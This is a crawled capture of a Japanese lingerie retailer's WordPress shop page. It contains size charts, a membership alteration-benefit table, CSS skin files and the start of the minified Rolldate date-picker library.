	  <td class="tg-cell size_num_td num_st cell_ppl">88</td>
	  <td class="tg-cell size_num_td num_mid cell_ppl">~</td>
	  <td class="tg-cell size_num_td num_en cell_ppl">92</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ylw">93</td>
	  <td class="tg-cell size_num_td num_mid cell_ylw">~</td>
	  <td class="tg-cell size_num_td num_en cell_ylw">97</td>
	  
	  <td class="tg-cell size_num_td num_st">98</td>
	  <td class="tg-cell size_num_td num_mid">~</td>
	  <td class="tg-cell size_num_td num_en">102</td>
	  
	  <td class="tg-cell size_num_td num_st">103</td>
	  <td class="tg-cell size_num_td num_mid">~</td>
	  <td class="tg-cell size_num_td num_en">107</td>
  </tr>
	
	<!--F-->
	<tr>
    <td class="tg-cell size_td">F</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ppl">86</td>
	  <td class="tg-cell size_num_td num_mid cell_ppl">~</td>
	  <td class="tg-cell size_num_td num_en cell_ppl">90</td>
	  
	  <td class="tg-cell size_num_td num_en cell_ylw">91</td>
	  <td class="tg-cell size_num_td num_mid cell_ylw">~</td>
	  <td class="tg-cell size_num_td num_en cell_ylw">95</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ylw">96</td>
	  <td class="tg-cell size_num_td num_mid cell_ylw">~</td>
	  <td class="tg-cell size_num_td num_en cell_ylw">100</td>
	  
	  <td class="tg-cell size_num_td num_st">101</td>
	  <td class="tg-cell size_num_td num_mid">~</td>
	  <td class="tg-cell size_num_td num_en">105</td>
	  
	  <td class="tg-cell size_num_td num_st">106</td>
	  <td class="tg-cell size_num_td num_mid">~</td>
	  <td class="tg-cell size_num_td num_en">110</td>
  </tr>
	
	<!--G-->
	<tr>
    <td class="tg-cell size_td">G</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ylw">88</td>
	  <td class="tg-cell size_num_td num_mid cell_ylw">~</td>
	  <td class="tg-cell size_num_td num_en cell_ylw">92</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ylw">93</td>
	  <td class="tg-cell size_num_td num_mid cell_ylw">~</td>
	  <td class="tg-cell size_num_td num_en cell_ylw">97</td>
	  
	  <td class="tg-cell size_num_td num_st">98</td>
	  <td class="tg-cell size_num_td num_mid">~</td>
	  <td class="tg-cell size_num_td num_en">102</td>
	  
	  <td class="tg-cell size_num_td num_st">103</td>
	  <td class="tg-cell size_num_td num_mid">~</td>
	  <td class="tg-cell size_num_td num_en">107</td>
	  
	  <td class="tg-cell size_num_td num_st">108</td>
	  <td class="tg-cell size_num_td num_mid">~</td>
	  <td class="tg-cell size_num_td num_en">112</td>
  </tr>
	
	<!--H-->
	<tr>
    <td class="tg-cell size_td">H</td>
	  
	  <td class="tg-cell size_num_td num_st">&nbsp;</td>
	  <td class="tg-cell size_num_td num_mid">&nbsp;</td>
	  <td class="tg-cell size_num_td num_en">&nbsp;</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ylw">96</td>
	  <td class="tg-cell size_num_td num_mid cell_ylw">~</td>
	  <td class="tg-cell size_num_td num_en cell_ylw">100</td>
	  
	  <td class="tg-cell size_num_td num_st">101</td>
	  <td class="tg-cell size_num_td num_mid">~</td>
	  <td class="tg-cell size_num_td num_en">105</td>
	  
	  <td class="tg-cell size_num_td num_st">106</td>
	  <td class="tg-cell size_num_td num_mid">~</td>
	  <td class="tg-cell size_num_td num_en">110</td>
	  
	  <td class="tg-cell size_num_td num_st">111</td>
	  <td class="tg-cell size_num_td num_mid">~</td>
	  <td class="tg-cell size_num_td num_en">115</td>
  </tr>
	
</tbody>
</table>
</div>
</div>
<div id="jis_crontable">
</div>								</div>
								<div class="hint_table">
									<span class="hint_size size_01">サイズ1</span>
									<span class="hint_size size_02">サイズ2</span>
									<span class="hint_size size_03">サイズ3</span>
									<span class="hint_size size_04">サイズ4</span>
								</div>
								<div class="link_center">
									<div id="go_back"><span class="cta">Go back</span></div>
								</div>
							</div>
						</div>
					</div><!--/.row-->
				</div>
			</div>
			<br>
		</div>
		<div class="remodal size_info_modal" data-remodal-id="bra_size_info" id="bra_size_info" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
			<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
			<div class="remodal_wraper">
				<div class="pop-up tooltip-pop pop-size">
					<div class="pop-head">
						<h2 class="pop-title">
							<i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて						</h2>
					</div>
					<div class="row">
						<div class="col-12">
							<div class="prod-detail-content">
								<table id='size-chart'><tr><th>SIZE</th><th>1</th><th>2</th><th>3</th><th>4</th></tr><tr><td>カップサイズ</td><td>A~B</td><td>C~D</td><td>E~F</td><td>G-H</td></tr><tr><td>トップバスト寸法</td><td>76-86</td><td>79-89</td><td>83-93</td><td>89-99</td></tr><tr><td>アンダーバスト</td><td>63-72</td><td>68-77</td><td>70-79</td><td>74-85</td></tr></table><div class="add-chart-1"><h3 id="modal1Title">採寸方法</h3><table id='size-chart'><tr><th>部位</th><th>採寸説明</th></tr><tr><td>バスト</td><td>胸の一番ふくらみがあるところ、地面から水平に体一周。</td></tr><tr><td>アンダー</td><td>胸の下の付け根、肋骨周りを地面から水平に体一周。</td></tr></table></div><div class="clear"></div><div class="add-chart-2"></div>							</div><!-- prod-detail-content -->
						</div><!-- col-12 -->
					</div><!--/.row-->
				</div><!-- pop-up -->
			</div><!-- remodal_wraper -->
			<br>
		</div><!-- size_info_modal -->

	<div data-remodal-id="repairModal" class="remodal_basic repair_summary">
		<div class="remodal_head">
			<h3 class="remodal_ttl ja">お直しについて</h3>
			<button data-remodal-action="close" class="remodal-close"></button>
		</div>
		<div class="remodal_body">
			            <table class="rank_table ja table_responsive">
            <thead>
                <tr>
                    <th class="rank_name">会員ステータス</th>
                    <th class="rank_repair">お直し内容</th>
                    <th class="rank_repairship">送料<br /><small>(郵送が必要な場合のみ)</small></th>
                </tr>
            </thead>
                                <tbody>
                                                                                <tr class="rank_tr rank_tr_royal">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <svg id="gradient">
                                                <defs>
                                                    <linearGradient id="linearGradient">
                                                        <stop offset="0%" stop-color="#74ebd5"></stop>
                                                        <stop offset="50%" stop-color="#ffdde1"></stop>
                                                        <stop offset="100%" stop-color="#ACB6E5"></stop>
                                                    </linearGradient>
                                                </defs>
                                            </svg>
                                            <span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                            </span>
                                                                            </span>
                                    <span class="name">Royal</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ランジェリー類のフィット感改善の修正は6回無料</li><li>衣類のフィット感改善の修正は4回無料 </li><li>パーツの経年劣化によるお取り替え無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        弊社負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_gold">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Gold</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ブラアンダーつめ・ストラップ調節は無料</li><li>パーツの経年劣化によるお取り替え無料</li><li>納期1ヶ月以内のショーツのフィット感改善の修正は無料</li><li>納期1ヶ月以内の衣類のフィット感改善の修正は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_silver">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Silver</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ブラアンダーつめ・ストラップ調節は無料</li><li>パーツの経年劣化によるお取り替え無料</li><li>納期1ヶ月以内のショーツのフィット感改善の修正は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_bronze">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Bronze</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>納期1ヶ月以内のブラアンダーつめ・ストラップ調節は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                            </tbody>
                                    </table>
        <!-- <div class="p_xxs p_notice">
        <p>※ゲストとしてご購入されたご注文は換算されませんので、あらかじめご了承ください。</p>
        <p>※キャンセル・返品をされた場合はご購入金額には加算されません。</p>
        <p>※ディスカウントクーポンをご利用の場合は、ディスカウントされた後の支払い金額が累計対象となります。</p>
        </div> -->
		</div>
	</div>


    <div class="remodal size_info_modal" data-remodal-id="cami_size_info" id="cami_size_info" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
        <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
        <div class="remodal_wraper">
            <div class="pop-up tooltip-pop pop-size">
                <div class="pop-head">
                    <h2 class="pop-title">
                        <i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて                    </h2>
                </div>
                <div class="row">
                    <div class="col-12">
                        <div class="prod-detail-content">
                        <table id='size-chart'><tr><th>SIZE</th><th>トップバスト</th><th>カップサイズ(JP)</th></tr><tr><td>S</td><td>72-80</td><td>A-B</td></tr><tr><td>M</td><td>79-87</td><td>B-D</td></tr><tr><td>L</td><td>86-94</td><td>C-E</td></tr></table><div class="add-chart-1"><h3 id="modal1Title"></h3></div>
                                    <div class="clear"></div><div class="add-chart-2"></div>                        </div>
                    </div>
                </div>
                <!--/.row-->
            </div>
        </div>
        <br>
    </div>
        <div class="remodal size_info_modal" data-remodal-id="shorts_size_info" id="shorts_size_info" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
        <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
        <div class="remodal_wraper">
            <div class="pop-up tooltip-pop pop-size">
                <div class="pop-head">
                    <h2 class="pop-title">
                        <i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて                    </h2>
                </div>
                <div class="row">
                    <div class="col-12">
                        <div class="prod-detail-content">
                        <table id='size-chart'><tr><th>SIZE</th><th>S</th><th>M</th><th>L</th></tr><tr><td>ウエスト</td><td>61-68</td><td>67-74</td><td>73-81</td></tr><tr><td>ヒップ</td><td>85-92</td><td>89-92</td><td>93-100</td></tr></table><div class="add-chart-1"><h3 id="modal1Title"></h3></div>
                                    <div class="clear"></div><div class="add-chart-2"></div>                        </div>
                    </div>
                </div>
                <!--/.row-->
            </div>
        </div>
        <br>
    </div>
    </body>
</html>

<div class="remodal .woocommerce" data-remodal-id="product_image_modal" id="product_image_modal" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: false">
  <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
  <div class="remodal_wraper shop--single">
    <div class="single-product-gallery"></div>
  </div>
  <br>
</div>



<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 03:49:25 -->

--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/aero.css?ver=6.8.3
body_size: -25
content:
/* iCheck plugin Minimal skin, aero
----------------------------------- */
.icheckbox_minimal-aero,
.iradio_minimal-aero {
    display: inline-block;
    *display: inline;
    vertical-align: middle;
    margin: 0;
    padding: 0;
    width: 18px;
    height: 18px;
    background: url(aero.png) no-repeat;
    border: none;
    cursor: pointer;
}

.icheckbox_minimal-aero {
    background-position: 0 0;
}
    .icheckbox_minimal-aero.hover {
        background-position: -20px 0;
    }
    .icheckbox_minimal-aero.checked {
        background-position: -40px 0;
    }
    .icheckbox_minimal-aero.disabled {
        background-position: -60px 0;
        cursor: default;
    }
    .icheckbox_minimal-aero.checked.disabled {
        background-position: -80px 0;
    }

.iradio_minimal-aero {
    background-position: -100px 0;
}
    .iradio_minimal-aero.hover {
        background-position: -120px 0;
    }
    .iradio_minimal-aero.checked {
        background-position: -140px 0;
    }
    .iradio_minimal-aero.disabled {
        background-position: -160px 0;
        cursor: default;
    }
    .iradio_minimal-aero.checked.disabled {
        background-position: -180px 0;
    }

/* HiDPI support */
@media (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
    .icheckbox_minimal-aero,
    .iradio_minimal-aero {
        background-image: url(aero@2x.png);
        -webkit-background-size: 200px 20px;
        background-size: 200px 20px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/order-reception-function/css/order-reception-function.css?ver=1769107763
body_size: -150
content:
div.coupon_code_orf{
    margin: 10px 0;
    text-align: center;
}
a#get_a_coupon_arf {
    background-color: #000;
    color: #fff;
}
.event_products .card__body-header{
    margin-bottom: 20px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/rolldate.min.js?ver=6.8.3
body_size: 10146
content:
/**
 * Rolldate 3.1.3
 * Copyright 2018-2020
 * weijhfly https://github.com/weijhfly/rolldate
 * Licensed under MIT
 * Released on: aug 4, 2018
 */

!function(t,i){"object"==typeof exports&&"undefined"!=typeof module?module.exports=i():"function"==typeof define&&define.amd?define(i):(t=t||self).Rolldate=i()}(this,function(){"use strict";!function(t,i){void 0===i&&(i={});var e=i.insertAt;if(t&&"undefined"!=typeof document){var o=document.head||document.getElementsByTagName("head")[0],s=document.createElement("style");s.type="text/css","top"===e&&o.firstChild?o.insertBefore(s,o.firstChild):o.appendChild(s),s.styleSheet?s.styleSheet.cssText=t:s.appendChild(document.createTextNode(t))}}(".rolldate-container{font-size:20px;color:#333;text-align:center}.rolldate-container ul{margin:0;padding:0}.rolldate-container li{list-style-type:none}.rolldate-container header{position:relative;line-height:60px;font-size:18px;border-bottom:1px solid #e0e0e0}.rolldate-container .rolldate-mask{position:fixed;width:100%;height:100%;top:0;left:0;z-index:999;background-color:rgba(37,38,45,.4)}.rolldate-container .rolldate-panel{position:fixed;bottom:0;left:0;width:100%;height:273px;z-index:1000;background:#fff;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:translate3d(0,273px,0);transform:translate3d(0,273px,0)}.rolldate-container .rolldate-btn{position:absolute;left:0;top:0;height:100%;padding:0 15px;color:#666;font-size:16px;cursor:pointer;-webkit-tap-highlight-color:transparent}.rolldate-container .rolldate-confirm{left:auto;right:0;color:#007bff}.rolldate-container .rolldate-content{position:relative;top:20px}.rolldate-container .rolldate-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.rolldate-container .rolldate-wrapper>div{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;height:173px;line-height:36px;overflow:hidden;-webkit-flex-basis:-8e;-ms-flex-preferred-size:-8e;flex-basis:-8e;width:1%}.rolldate-container .rolldate-wrapper ul{margin-top:68px}.rolldate-container .rolldate-wrapper li{height:36px}.rolldate-container .rolldate-dim{position:absolute;left:0;top:0;width:100%;height:68px;background:-o-linear-gradient(bottom,hsla(0,0%,100%,.4),hsla(0,0%,100%,.8));background:-webkit-gradient(linear, left bottom, left top, from(hsla(0, 0%, 100%, 0.4)), to(hsla(0, 0%, 100%, 0.8)));background:-o-linear-gradient(bottom, hsla(0, 0%, 100%, 0.4), hsla(0, 0%, 100%, 0.8));background:linear-gradient(0deg,hsla(0,0%,100%,.4),hsla(0,0%,100%,.8));pointer-events:none;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.rolldate-container .mask-top{border-bottom:1px solid #ebebeb}.rolldate-container .mask-bottom{top:auto;bottom:1px;border-top:1px solid #ebebeb}.rolldate-container .fadeIn{-webkit-transform:translateZ(0);transform:translateZ(0)}.rolldate-container .fadeOut{-webkit-transform:translate3d(0,273px,0);transform:translate3d(0,273px,0)}@media screen and (max-width:414px){.rolldate-container{font-size:18px}}@media screen and (max-width:320px){.rolldate-container{font-size:15px}}");"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self&&self;function S(t,i){return"string"!=typeof t&&t.nodeType?t:i?document.querySelectorAll(t):document.querySelector(t)}var t,Y=(function(t,i){t.exports=function(){function s(t,i){for(;i+1<t.length;i++)t[i]=t[i+1];t.pop()}var h=function(t,i){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return function(t,i){var e=[],o=!0,s=!1,n=void 0;try{for(var r,a=t[Symbol.iterator]();!(o=(r=a.next()).done)&&(e.push(r.value),!i||e.length!==i);o=!0);}catch(t){s=!0,n=t}finally{try{!o&&a.return&&a.return()}finally{if(s)throw n}}return e}(t,i);throw new TypeError("Invalid attempt to destructure non-iterable instance")},e="undefined"!=typeof window,t=e&&navigator.userAgent.toLowerCase(),i=t&&/wechatdevtools/.test(t),o=t&&0<t.indexOf("android");function b(){return window.performance&&window.performance.now?window.performance.now()+window.performance.timing.navigationStart:+new Date}function l(t){for(var i=arguments.length,e=Array(1<i?i-1:0),o=1;o<i;o++)e[o-1]=arguments[o];for(var s=0;s<e.length;s++){var n=e[s];for(var r in n)t[r]=n[r]}return t}function c(t){return null==t}var n=e&&document.createElement("div").style,r=function(){if(!e)return!1;var t={webkit:"webkitTransform",Moz:"MozTransform",O:"OTransform",ms:"msTransform",standard:"transform"};for(var i in t)if(void 0!==n[t[i]])return i;return!1}();function a(t){return!1!==r&&("standard"===r?"transitionEnd"===t?"transitionend":t:r+t.charAt(0).toUpperCase()+t.substr(1))}function d(t,i,e,o){t.addEventListener(i,e,{passive:!1,capture:!!o})}function p(t,i,e,o){t.removeEventListener(i,e,{passive:!1,capture:!!o})}function u(t){for(var i=0,e=0;t;)i-=t.offsetLeft,e-=t.offsetTop,t=t.offsetParent;return{left:i,top:e}}r&&"standard"!==r&&r.toLowerCase();var m=a("transform"),f=a("transition"),v=e&&a("perspective")in n,g=e&&("ontouchstart"in window||i),w=!1!==m,y=e&&f in n,x={transform:m,transition:f,transitionTimingFunction:a("transitionTimingFunction"),transitionDuration:a("transitionDuration"),transitionDelay:a("transitionDelay"),transformOrigin:a("transformOrigin"),transitionEnd:a("transitionEnd")},T={touchstart:1,touchmove:1,touchend:1,mousedown:2,mousemove:2,mouseup:2};function S(t){if(t instanceof window.SVGElement){var i=t.getBoundingClientRect();return{top:i.top,left:i.left,width:i.width,height:i.height}}return{top:t.offsetTop,left:t.offsetLeft,width:t.offsetWidth,height:t.offsetHeight}}function Y(t,i){for(var e in i)if(i[e].test(t[e]))return!0;return!1}function D(t){var i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"click",e=void 0;"mouseup"===t.type||"mousecancel"===t.type?e=t:"touchend"!==t.type&&"touchcancel"!==t.type||(e=t.changedTouches[0]);var o={};e&&(o.screenX=e.screenX||0,o.screenY=e.screenY||0,o.clientX=e.clientX||0,o.clientY=e.clientY||0);var s=void 0,n=!0,r=!0;if("undefined"!=typeof MouseEvent)try{s=new MouseEvent(i,l({bubbles:n,cancelable:r},o))}catch(t){a()}else a();function a(){(s=document.createEvent("Event")).initEvent(i,n,r),l(s,o)}s.forwardedTouchEvent=!0,s._constructed=!0,t.target.dispatchEvent(s)}var M={startX:0,startY:0,scrollX:!1,scrollY:!0,freeScroll:!1,directionLockThreshold:5,eventPassthrough:"",click:!1,tap:!1,bounce:!0,bounceTime:800,momentum:!0,momentumLimitTime:300,momentumLimitDistance:15,swipeTime:2500,swipeBounceTime:500,deceleration:.0015,flickLimitTime:200,flickLimitDistance:100,resizePolling:60,probeType:0,preventDefault:!0,preventDefaultException:{tagName:/^(INPUT|TEXTAREA|BUTTON|SELECT|AUDIO)$/},HWCompositing:!0,useTransition:!0,useTransform:!0,bindToWrapper:!1,disableMouse:g,disableTouch:!g,observeDOM:!0,autoBlur:!0,wheel:!1,snap:!1,scrollbar:!1,pullDownRefresh:!1,pullUpLoad:!1,mouseWheel:!1,stopPropagation:!1,zoom:!1,infinity:!1,dblclick:!1},X={swipe:{style:"cubic-bezier(0.23, 1, 0.32, 1)",fn:function(t){return 1+--t*t*t*t*t}},swipeBounce:{style:"cubic-bezier(0.25, 0.46, 0.45, 0.94)",fn:function(t){return t*(2-t)}},bounce:{style:"cubic-bezier(0.165, 0.84, 0.44, 1)",fn:function(t){return 1- --t*t*t*t}}};function _(t,i,e,o,s,n,r){var a=t-i,l=Math.abs(a)/e,h=r.deceleration,c=r.itemHeight,d=r.swipeBounceTime,p=r.wheel,u=r.swipeTime,m=p?4:15,f=t+l/h*(a<0?-1:1);return p&&c&&(f=Math.round(f/c)*c),f<o?(f=n?Math.max(o-n/4,o-n/m*l):o,u=d):s<f&&(f=n?Math.min(s+n/4,s+n/m*l):s,u=d),{destination:Math.round(f),duration:u}}function E(){}var k,L,O,P,H,I=e?window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||function(t){return window.setTimeout(t,(t.interval||100/60)/2)}:E,z=e?window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||window.oCancelAnimationFrame||function(t){window.clearTimeout(t)}:E;function W(t){console.error("[BScroll warn]: "+t)}function C(t,i){this.wrapper="string"==typeof t?document.querySelector(t):t,this.wrapper||W("Can not resolve the wrapper DOM."),this.scroller=this.wrapper.children[0],this.scroller||W("The wrapper need at least one child element to be scroller."),this.scrollerStyle=this.scroller.style,this._init(i)}return(k=C).prototype._init=function(t){this._handleOptions(t),this._events={},this.x=0,this.y=0,this.directionX=0,this.directionY=0,this.setScale(1),this._addDOMEvents(),this._initExtFeatures(),this._watchTransition(),this.options.observeDOM&&this._initDOMObserver(),this.options.autoBlur&&this._handleAutoBlur(),this.refresh(),this.options.snap||this.scrollTo(this.options.startX,this.options.startY),this.enable()},k.prototype.setScale=function(t){this.lastScale=c(this.scale)?t:this.scale,this.scale=t},k.prototype._handleOptions=function(t){this.options=l({},M,t),this.translateZ=this.options.HWCompositing&&v?" translateZ(0)":"",this.options.useTransition=this.options.useTransition&&y,this.options.useTransform=this.options.useTransform&&w,this.options.preventDefault=!this.options.eventPassthrough&&this.options.preventDefault,this.options.scrollX="horizontal"!==this.options.eventPassthrough&&this.options.scrollX,this.options.scrollY="vertical"!==this.options.eventPassthrough&&this.options.scrollY,this.options.freeScroll=this.options.freeScroll&&!this.options.eventPassthrough,this.options.directionLockThreshold=this.options.eventPassthrough?0:this.options.directionLockThreshold,!0===this.options.tap&&(this.options.tap="tap")},k.prototype._addDOMEvents=function(){var t=d;this._handleDOMEvents(t)},k.prototype._removeDOMEvents=function(){var t=p;this._handleDOMEvents(t)},k.prototype._handleDOMEvents=function(t){var i=this.options.bindToWrapper?this.wrapper:window;t(window,"orientationchange",this),t(window,"resize",this),this.options.click&&t(this.wrapper,"click",this,!0),this.options.disableMouse||(t(this.wrapper,"mousedown",this),t(i,"mousemove",this),t(i,"mousecancel",this),t(i,"mouseup",this)),g&&!this.options.disableTouch&&(t(this.wrapper,"touchstart",this),t(i,"touchmove",this),t(i,"touchcancel",this),t(i,"touchend",this)),t(this.scroller,x.transitionEnd,this)},k.prototype._initExtFeatures=function(){this.options.snap&&this._initSnap(),this.options.scrollbar&&this._initScrollbar(),this.options.pullUpLoad&&this._initPullUp(),this.options.pullDownRefresh&&this._initPullDown(),this.options.wheel&&this._initWheel(),this.options.mouseWheel&&this._initMouseWheel(),this.options.zoom&&this._initZoom(),this.options.infinity&&this._initInfinite()},k.prototype._watchTransition=function(){if("function"==typeof Object.defineProperty){var s=this,n=!1,t=this.options.useTransition?"isInTransition":"isAnimating";Object.defineProperty(this,t,{get:function(){return n},set:function(t){n=t;for(var i=s.scroller.children.length?s.scroller.children:[s.scroller],e=n&&!s.pulling?"none":"auto",o=0;o<i.length;o++)i[o].style.pointerEvents=e}})}},k.prototype._handleAutoBlur=function(){this.on("scrollStart",function(){var t=document.activeElement;!t||"INPUT"!==t.tagName&&"TEXTAREA"!==t.tagName||t.blur()})},k.prototype._initDOMObserver=function(){var n=this;if("undefined"!=typeof MutationObserver){var r=void 0,t=new MutationObserver(function(t){if(!n._shouldNotRefresh()){for(var i=!1,e=!1,o=0;o<t.length;o++){var s=t[o];if("attributes"!==s.type){i=!0;break}if(s.target!==n.scroller){e=!0;break}}i?n.refresh():e&&(clearTimeout(r),r=setTimeout(function(){n._shouldNotRefresh()||n.refresh()},60))}});t.observe(this.scroller,{attributes:!0,childList:!0,subtree:!0}),this.on("destroy",function(){t.disconnect()})}else this._checkDOMUpdate()},k.prototype._shouldNotRefresh=function(){var t=this.x>this.minScrollX||this.x<this.maxScrollX||this.y>this.minScrollY||this.y<this.maxScrollY;return this.isInTransition||this.stopFromTransition||t},k.prototype._checkDOMUpdate=function(){var o=S(this.scroller),s=o.width,n=o.height;(function e(){var t=this;setTimeout(function(){(function(){if(!this.destroyed){var t=(o=S(this.scroller)).width,i=o.height;s===t&&n===i||this.refresh(),s=t,n=i,e.call(this)}}).call(t)},1e3)}).call(this)},k.prototype.handleEvent=function(t){switch(t.type){case"touchstart":case"mousedown":this._start(t),this.options.zoom&&t.touches&&1<t.touches.length&&this._zoomStart(t);break;case"touchmove":case"mousemove":this.options.zoom&&t.touches&&1<t.touches.length?this._zoom(t):this._move(t);break;case"touchend":case"mouseup":case"touchcancel":case"mousecancel":this.scaled?this._zoomEnd(t):this._end(t);break;case"orientationchange":case"resize":this._resize();break;case"transitionend":case"webkitTransitionEnd":case"oTransitionEnd":case"MSTransitionEnd":this._transitionEnd(t);break;case"click":this.enabled&&!t._constructed&&(Y(t.target,this.options.preventDefaultException)||(t.preventDefault(),t.stopPropagation()));break;case"wheel":case"DOMMouseScroll":case"mousewheel":this._onMouseWheel(t)}},k.prototype.refresh=function(){var t="static"===window.getComputedStyle(this.wrapper,null).position,i=S(this.wrapper);this.wrapperWidth=i.width,this.wrapperHeight=i.height;var e=S(this.scroller);this.scrollerWidth=Math.round(e.width*this.scale),this.scrollerHeight=Math.round(e.height*this.scale),this.relativeX=e.left,this.relativeY=e.top,t&&(this.relativeX-=i.left,this.relativeY-=i.top),this.minScrollX=0,this.minScrollY=0;var o=this.options.wheel;o?(this.items=this.scroller.children,this.options.itemHeight=this.itemHeight=this.items.length?this.scrollerHeight/this.items.length:0,void 0===this.selectedIndex&&(this.selectedIndex=o.selectedIndex||0),this.options.startY=-this.selectedIndex*this.itemHeight,this.maxScrollX=0,this.maxScrollY=-this.itemHeight*(this.items.length-1)):(this.maxScrollX=this.wrapperWidth-this.scrollerWidth,this.options.infinity||(this.maxScrollY=this.wrapperHeight-this.scrollerHeight),this.maxScrollX<0?(this.maxScrollX-=this.relativeX,this.minScrollX=-this.relativeX):1<this.scale&&(this.maxScrollX=this.maxScrollX/2-this.relativeX,this.minScrollX=this.maxScrollX),this.maxScrollY<0?(this.maxScrollY-=this.relativeY,this.minScrollY=-this.relativeY):1<this.scale&&(this.maxScrollY=this.maxScrollY/2-this.relativeY,this.minScrollY=this.maxScrollY)),this.hasHorizontalScroll=this.options.scrollX&&this.maxScrollX<this.minScrollX,this.hasVerticalScroll=this.options.scrollY&&this.maxScrollY<this.minScrollY,this.hasHorizontalScroll||(this.maxScrollX=this.minScrollX,this.scrollerWidth=this.wrapperWidth),this.hasVerticalScroll||(this.maxScrollY=this.minScrollY,this.scrollerHeight=this.wrapperHeight),this.endTime=0,this.directionX=0,this.directionY=0,this.wrapperOffset=u(this.wrapper),this.trigger("refresh"),this.scaled||this.resetPosition()},k.prototype.enable=function(){this.enabled=!0},k.prototype.disable=function(){this.enabled=!1},(L=C).prototype._start=function(t){var i=T[t.type];if((1===i||0===t.button)&&!(!this.enabled||this.destroyed||this.initiated&&this.initiated!==i)){this.initiated=i,this.options.preventDefault&&!Y(t.target,this.options.preventDefaultException)&&t.preventDefault(),this.options.stopPropagation&&t.stopPropagation(),this.moved=!1,this.distX=0,this.distY=0,this.directionX=0,this.directionY=0,this.movingDirectionX=0,this.movingDirectionY=0,this.directionLocked=0,this._transitionTime(),this.startTime=b(),this.options.wheel&&(this.target=t.target),this.stop();var 